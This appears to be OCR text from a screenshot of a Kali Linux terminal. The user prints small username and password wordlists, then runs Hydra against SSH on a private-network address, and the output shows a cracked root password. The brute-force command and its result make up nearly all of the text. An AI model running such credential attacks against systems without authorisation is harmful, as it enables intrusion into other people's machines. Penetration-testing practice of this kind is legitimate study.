 tkali@kali: ~/Desktop
File Actions Edit View Help
┌──(tkali㉿kali)-[~/Desktop]
└─$ cat login.txt
thanhdau
admin
thanh
rood
root
hehe
thanh123
┌──(tkali㉿kali)-[~/Desktop]
└─$ cat password.txt
admin
12345
2014486
00000
abc@
root1234
┌──(tkali㉿kali)-[~/Desktop]
└─$ hydra -L login.txt -P password.txt ssh://192.168.1.4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-04 16:05:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 42 login tries (l:7/p:6), ~3 tries per task
[DATA] attacking ssh://192.168.1.4:22/
[22][ssh] host: 192.168.1.4   login: root   password: 2014486
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-04 16:05:47
┌──(tkali㉿kali)-[~/Desktop]
└─$
Right Ctrl
64
PDF
V
4:07 PM
4/4/2024